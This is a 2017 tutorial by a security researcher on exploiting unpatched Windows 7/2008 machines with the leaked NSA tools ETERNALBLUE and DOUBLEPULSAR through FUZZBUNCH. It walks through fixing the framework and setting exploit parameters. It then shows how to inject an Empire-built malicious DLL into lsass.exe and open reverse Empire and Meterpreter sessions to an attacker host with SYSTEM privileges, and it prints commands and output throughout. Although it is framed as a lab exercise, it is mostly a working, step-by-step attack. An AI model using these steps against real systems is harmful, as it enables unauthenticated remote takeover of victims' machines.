# HOW TO EXPLOIT ETERNALBLUE & DOUBLEPULSAR TO GET AN EMPIRE/METERPRETER SESSION ON WINDOWS 7/2008

Sheila A. Berta (<u>@UnaPibaGeek</u>) – Security Researcher at Eleven Paths

shey.x7@gmail.com || sheila.berta@11paths.com

April 17, 2017

# Table of contents

| HOW TO EXPLOIT ETERNALBLUE & DOUBLEPULSAR TO GET AN EMPIRE/METERPRETER SESSION ON |    |
|-----------------------------------------------------------------------------------|----|
| WINDOWS 7/2008                                                                    | 1  |
| Introduction                                                                      | 3  |
| Why Eternalblue & DoublePulsar?                                                   | 3  |
| Setting up the Lab environment                                                    | 3  |
| Setting up the FuzzBunch                                                          | 4  |
| Attacking Windows 7/2008 with EternalBlue                                         | 6  |
| Making a malicious DLL with Empire                                                | 8  |
| Injecting the malicious DLL via DoublePulsar                                      | 9  |
| Getting Empire Session                                                            | 12 |
| Migrating to Meterpreter                                                          | 13 |
| Final words                                                                       | 15 |
|                                                                                   |    |

# Introduction

At last April 8, *TheShadowBrokers* has published a bunch of tools that was stolen from the *NSA Arsenal Hacker Tools*. A Github repository is the following: <u>https://github.com/misterch0c/shadowbroker</u>.

In this paper, we'll focus on *ETERNALBLUE* exploit for Microsoft Windows and the plugin *DOUBLEPULSAR*. To leverage these "fantastic" codes, we'll be using *FUZZBUNCH*, The NSA's "*Metasploit*".

#### Why Eternalblue & DoublePulsar?

Among the Windows exploits published by *TheShadowBrokers, ETERNALBLUE* is the only one that can be used to attacking Windows 7 and Windows Server 2008 <u>without needing authentication</u>. After that, we can use the plugin *DOUBLEPULSAR* in order that injecting remotely a malicious DLL on the target machine. Keeping in mind we can inject any DLL we want; we'll make a malicious DLL using *Empire* to get a reverse connection from the target to the attacker machine.

#### Setting up the Lab environment

We need the following three machines in the same Local Area Network (LAN).

#### 1. Target machine (Windows 7/2008)

A machine with Windows 7/2008 will be used as target machine (the victim). We don't need anything more here, just to know its IP address and make sure it's up when we'll be performing the attack.

#### 2. Attacker machine 1 (Windows XP)

Unless we run *FUZZBUNCH* on Linux through WINE, we'll need a Windows XP to do that. The framework *FUZZBUNCH* is coded in *Python 2.6* and it needs *PyWin32 v2.12* library to run correctly.

#### 3. Attacker machine 2 (GNU/Linux)

Finally, we'll need a Linux installation with *Empire* and *Metasploit* tools.

https://github.com/EmpireProject/Empire

#### https://www.rapid7.com/products/metasploit/download/

You can use Kali Linux.

#### The installation guide of these tools is out of scope of this paper.

In our Lab, we have configured the following:

- Windows 7 SP1 x64 192.168.1.109 → Target machine.
- Windows XP SP3 x32 192.168.1.108 → Attacker machine with FUZZBUNCH.
- Debian Jessie x64 192.68.1.105  $\rightarrow$  Attacker machine with *Empire* and *Metasploit*.

# Setting up the FuzzBunch

We are going to use *FUZZBUNCH*, the NSA's "Metasploit". As mentioned above, this framework was coded with *Python 2.6* and it uses an old version of *PyWin32*: v2.12.

Knowing that, we must install the following tools in our *Windows XP* attacker machine:

- *Python 2.6:* <u>https://www.python.org/download/releases/2.6/</u> (add it to the Windows' PATH environment variable)</u>
- *PyWin32 v2.12:* <u>https://sourceforge.net/projects/pywin32/files/pywin32/Build%20212/</u>
- *Notepad++:* <u>https://notepad-plus-plus.org/download/</u> (You can also use *Notepad*).

All of them are executable installers so we can just press "next, next, next, accept, next...".

When we finish our installations, we must open a *cmd.exe* and move to the folder where the tool was downloaded, punctually where the *FUZZBUNCH*: *"fb.py"* is (inside the folder *shadowbroker-master/Windows*) and then execute *"python fb.py"*.

You will see that it won't run correctly, the script will show you an error because it's not finding the directory named *"ListeningPost"*. This happens because inside the *leak* that specific folder is empty. So, to avoid that error we edit *"fb.py"* and simply comment the line number 72:

| 1 | 69   | addplugins(fb, "Payload", PAYLOA        | D_DIR, EDFPlugin)                     |
|---|------|-----------------------------------------|---------------------------------------|
|   | 70   | addplugins(fb, "Touch", TOUCH_          | DIR, EDFPlugin)                       |
|   | 71   | addplugins(fb, "ImplantConfig", IMPLAN  | T_DIR, EDFPlugin)                     |
|   | 72   | #addplugins (fb, "ListeningPost", LP_DI | R, EDFPlugin)                         |
|   | 73 L | L addplugins(fb, "Special", SPECIA      | L_DIR, DAVEPlugin, DeployableManager) |

After that, we proceed to open the *Fuzzbunch.xml* file that is inside the same folder in order that replace the paths on the line 19 and 24 for other ones that we could have in our own system, for example:

| 16 | <t:parameter na<="" th=""><th>ame="ResourcesDir"</th></t:parameter> | ame="ResourcesDir"                                           |
|----|---------------------------------------------------------------------|--------------------------------------------------------------|
| 17 | · · · · · ·                                                         | escription="Absolute path of the Resources Directory"        |
| 18 |                                                                     | ype="String"                                                 |
| 19 | -                                                                   | efault="C:\NSA\Leak\shadowbroker-master\windows\Resources"/> |
| 20 |                                                                     |                                                              |
| 21 | <t:parameter na<="" td=""><td>ame="LogDir"</td></t:parameter>       | ame="LogDir"                                                 |
| 22 | de                                                                  | escription="Absolute path of an Initial Log Directory"       |
| 23 | ty                                                                  | ype="String"                                                 |
| 24 | de                                                                  | efault="C:\NSA\Leak\shadowbroker-master\windows\Logs"/>      |
| 25 |                                                                     |                                                              |

Now, we can execute again the command "*python fb.py*" and we should see that *FUZZBUNCH* is doing it correctly:



When we initialize *FUZZBUNCH,* it will ask for a target IP address, we must write our target IP (Windows 7/2008 machine).

Immediately, it will ask for a callback's IP, we must specify the attacker IP (Windows XP machine).



Press "enter" to continue and it will ask for a name to the project. We used the one already created "eternal1". If you don't have any, press "enter" to be asked for a name. With that data, the log folder for that project will be created.



# Attacking Windows 7/2008 with EternalBlue

The first step is to select the exploit that we are going to use, which is *ETERNALBLUE*. So, we'll execute on the *FUZZBUNCH* terminal: "*use EternalBlue*".

| fb > use EternalBlue                                                                                                    |                                                                        |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|--|--|--|
| [!] Entering Plugin Context :: Eternalblue<br>[*] Applying Global Variables<br>[+] Set NetworkTimeout => 60<br>[+] Set TargetIp => 192.168.1.109 |                                                                        |  |  |  |
| [*] Applying Session Parameters<br>[*] Running Exploit Touches                                                                                   |                                                                        |  |  |  |
| [!] Enter Prompt Mode                                                                                                    | [!] Enter Prompt Mode :: Eternalblue                                   |  |  |  |
| Module: Eternalblue                                                                                                    | Module: Eternalblue                                                    |  |  |  |
|                                                                                                    |                                                                        |  |  |  |
| Name                                                                                                    | Value                                                                  |  |  |  |
| <br>NetworkTimeout<br>TargetIp<br>TargetPort<br>VerifyTarget<br>VerifyBackdoor<br>MaxExploitAttempts<br>GroomAllocations<br>Target               | <br>60<br>192.168.1.109<br>445<br>True<br>True<br>3<br>12<br>WIN72K8R2 |  |  |  |

From this point, we'll use by default configurations in every parameter, EXCEPT at the following:



There we need to change to "1" mode.

Finally, it will ask us if we want to run ETERNALBLUE.



If all was as we expected, we should see the message "Eternalblue Succeeded".

# Making a malicious DLL with Empire

At this step, we need to create a malicious DLL (the *Payload*) which we'll use with *DOUBLEPULSAR* to remotely inject it into the target's system previously impacted with *ETERNALBLUE*.

To create the DLL, we need to move to the Linux attacker machine where we have installed the *Empire framework*.

Step 1: Set up a listener that can receive the reverse connection when the DLL is being injected



**Note:** The IP address that we must to set at "Host" parameter is from the Linux attacker machine.

Step 2: Create the malicious DLL



Now we have our malicious DLL in */tmp/launcher.dll*, we should simply copy that DLL to the Windows XP attacker machine so we can use it with *FUZZBUNCH*.

# Injecting the malicious DLL via DoublePulsar

Going back to the Windows XP attacker machine, we now run *"use DoublePulsar"* on the *FUZZBUNCH* terminal.

| fb Special (Etern                                                                                                    | nalblue) > use DoublePulsar      |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------|--|--|
| [!] Entering Plugin Context :: Doublepulsar<br>[*] Applying Global Variables<br>[+] Set NetworkTimeout => 60<br>[+] Set TargetIp => 192.168.1.109 |                                  |  |  |
| [*] Applying Sess                                                                                                    | [*] Applying Session Parameters  |  |  |
| [!] Enter Prompt                                                                                                    | Mode :: Doublepulsa <del>r</del> |  |  |
| Module: Doublepulsa <del>r</del><br>====================================                                                                          |                                  |  |  |
| Name                                                                                                    | Value                            |  |  |
| <br>NetworkTimeout<br>TargetIp                                                                                                    | <br>60<br>192.168.1.109          |  |  |

Again, we'll use every parameter with default configuration stopping when we reached the following:

| [*] Architecture :: Architecture of the target OS                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| *0) x86 x86 32-bits<br>1) x64 x64 64-bits                                                                                                    |
| [?] Architecture [0] : 1<br>[+] Set Architecture => x64                                                                                                    |
| [*] Function :: Operation for backdoor to perform                                                                                                    |
| ×0) OutputInstall Only output the install shellcode to a binary file on d isk.                                                                                                    |
| 1sk.1) PingTest for presence of backdoor2) RunDLLUse an APC to inject a DLL into a user mode process.3) RunShellcodeRun raw shellcode4) UninstallRemove's backdoor from system       |
| [?] Function [0] : 2<br>[+] Set Function => RunDLL                                                                                                    |
| [*] DllPayload :: DLL to inject into user mode                                                                                                    |
| <pre>[?] D11Payload [] : C:\NSA\Leak\shadowbroker-master\windows\launcher.dll [+] Set D11Payload =&gt; C:\NSA\Leak\shadowbroker-master\windows\launcher.d [plu s 2 characters]</pre> |
| [*] DllOrdinal :: The exported ordinal number of the DLL being injected to call                                                                                                    |
| [?] DllOrdinal [1] : 1                                                                                                    |
| [*] ProcessName :: Name of process to inject into                                                                                                    |
| [?] ProcessName [lsass.exe] :                                                                                                    |
| [*] ProcessCommandLine :: Command line of process to inject into                                                                                                    |
| [?] ProcessCommandLine [] :                                                                                                    |

We must select the architecture of the Windows 7/2008 target machine that we are going to impact (in my case it is x64). Then, we'll do the most important part of this step, we are going to indicate that we want to perform a DLL injection (*Option 2 – "RunDLL"*).

The framework will ask us for the local path where our malicious DLL is located (which is the one we created with Empire and we copied to Windows XP attacker machine). The following parameters must be used with default configuration.

Finally, it will ask us if we want to run DOUBLEPULSAR.

| [!] Preparing to Execute Doublepulsar<br>[*] Redirection OFF                                                                                                    |                                                          |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|--|
| <pre>[+] Configure Plugin Local Tunnels [+] Local Tunnel - local-tunnel-1 [7] Destination IP [192.168.1.109] : [7] Destination Port [445] : [+] (TCP) Local 192.168.1.109:445</pre> |                                                          |  |
| [+] Configure Plugin                                                                                                    | Poroto Turnolo                                           |  |
|                                                                                                    |                                                          |  |
|                                                                                                    |                                                          |  |
| Module: Doublepulsa <del>r</del>                                                                                                    |                                                          |  |
|                                                                                                    |                                                          |  |
|                                                                                                    |                                                          |  |
| Name                                                                                                    | Value                                                    |  |
|                                                                                                    |                                                          |  |
| NetworkTimeout                                                                                                    | 60                                                       |  |
| [argetIp                                                                                                    | 192.168.1.109                                            |  |
| TargetPort                                                                                                    | 445                                                      |  |
| DllPayload                                                                                                    | C:\NSA\Leak\shadowbroker-master\windows\launcher.d<br>]] |  |
| DllOrdinal                                                                                                    | 1                                                        |  |
| ProcessName                                                                                                    | lsass.exe                                                |  |
| ProcessCommandLine                                                                                                    | 194991646                                                |  |
| Protocol                                                                                                    | SMB                                                      |  |
| Architecture                                                                                                    | x64                                                      |  |
| Function                                                                                                    | RunDLL                                                   |  |
|                                                                                                    |                                                          |  |
| [?] Execute Plugin?                                                                                                    | [Yes] : yes                                              |  |

And if everything works cool...

| [+] Selected Protocol SMB                                                              |
|----------------------------------------------------------------------------------------|
| [.] Connecting to target                                                               |
| [+] Connected to target, pinging backdoor                                              |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0xFE2AB4F               |
|                                                                                        |
| SMB Connection string is: Windows 7 Professional 7600                                  |
| Target OS is: 7 x64                                                                    |
| Target SP is: 0                                                                        |
| [+] Backdoor installed                                                                 |
| [+] DLL built                                                                          |
| [.] Sending shellcode to inject DLL                                                    |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Backdoor returned code: 10 - Success!<br>[+] Backdoor returned code: 10 - Success! |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Backdoor returned code: 10 – Success!                                              |
| [+] Backdoor returned code: 10 – Success!                                              |
| [+] Backdoor returned code: 10 – Success!                                              |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Backdoor returned code: 10 - Success!<br>[+] Backdoor returned code: 10 - Success! |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Backdoor returned code: 10 - Success!                                              |
| [+] Command completed successfully                                                     |
| [+] Doublepulsar Succeeded                                                             |

We'll get the message "Doublepulsar Succeded".

# Getting Empire Session

Meanwhile in our Linux attacker machine where we have the Empire listener, we received the reverse connection:

| (Empire: stager/dll) > [+] Initial agent 1TWXHGHHWZHLSSV4 from 192.168.1.109 now active |                                    |        |                   |           |       |                     |
|-----------------------------------------------------------------------------------------|------------------------------------|--------|-------------------|-----------|-------|---------------------|
| *) Active agents:                                                                       |                                    |        |                   |           |       |                     |
| Name                                                                                    |                                    |        |                   |           | Delay | Last Seen           |
| 1 TWXHGHHWZHLSSV                                                                        |                                    | HACKME | *WORKGROUP\SYSTEM | lsass/484 | 5/0.0 | 2017-04-16 02:49:21 |
| Empire: ITWXHGHH<br>Empire: ITWXHGHH<br>Listener:<br>Internal IP:<br>Jsername:          | http://192.168.1.<br>192.168.1.109 |        |                   |           |       |                     |

That's all, YOU WIN!

# Migrating to Meterpreter

Empire allows us to execute on the target machine practically the same commands as Metasploit Meterpreter. However, we can do the migration from the *Empire agent* to the *Meterpreter listener* very easily.

Step 1: Setting up Meterpreter's listener

```
<u>msf</u> exploit(handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
<u>msf</u> exploit(handler) > set LHOST 192.168.1.105
LHOST => 192.168.1.105
```

It's important to use the payload "windows/meterpreter/reverse\_httpS".



Step 2: In Empire, run the module "code\_execution" to inject the meterpreter code



Step 3: Get the Meterpreter session

| <u>msf</u> exploit( <b>handler</b> ) > exploit                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>[*] Started HTTPS reverse handler on https://192.168.1.105:8888 [*] Starting the payload handler [*] https://192.168.1.105:8888 handling request from 192.168.1.109; (UUID: h5wo? 2bv) Staging Native payload [*] Meterpreter session 1 opened (192.168.1.105:8888 -&gt; 192.168.1.109:49307) at 2017-04-16 16:33:04 -0300</pre> |
| <pre>meterpreter &gt; sysinfo<br/>Computer : HACKME<br/>OS : Windows 7 (Build 7600).<br/>Architecture : x64<br/>System Language : es_AR<br/>Domain : WORKGROUP<br/>Logged On Users : 2<br/>Meterpreter : x86/windows<br/>meterpreter &gt; getuid<br/>Server username: NT AUTHORITY\SYSTEM<br/>meterpreter &gt;</pre>                  |

# Final words...

Finally, we've obtained a Meterpreter shell on a Windows 7 SP1 x64 without needing for user interaction, just with knowing its IP.

This reminded me of the ease with which access to a Windows XP is obtained through ms08\_067.

A curious detail is that, according to the timestamp of ETERNALBLUE, the NSA had this since 2011...

Special Greetz:

For helping me to write this paper: Cristian Borghello (@crisborghe / @seguinfo).

For being by my side whenever I need it: Claudio Caracciolo (@holesec). Luciano Martins (@clucianomartins). Ezequiel Sallis (@simubucks). Mateo Martinez (@MateoMartinezOK). Sol (@0zz4n5).

@DragonJar || @ekoparty || "Las Pibas de Infosec".

--Sheila A. Berta - @UnaPibaGeek.